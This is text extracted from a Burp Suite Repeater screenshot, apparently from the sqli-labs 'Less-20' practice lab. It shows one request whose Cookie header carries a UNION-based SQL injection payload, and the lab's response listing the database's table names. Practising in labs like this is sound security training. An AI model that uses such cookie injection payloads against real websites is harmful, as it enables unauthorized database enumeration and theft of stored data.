 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://sql:8080 ?
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql:8080/Less-20/index.php
Connection: close
Cookie: uname=1' union select 1,2,group_concat(table_name)from information_schema.tables where
table_schema='security' -- #
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security' --
# and expires: Sat 23 Dec 2023 - 22:35:01
Your Login name:2
Your Password:emails,referers,uagents,users
Delete Your Cookie!
Done 1,498 bytes | 30 millis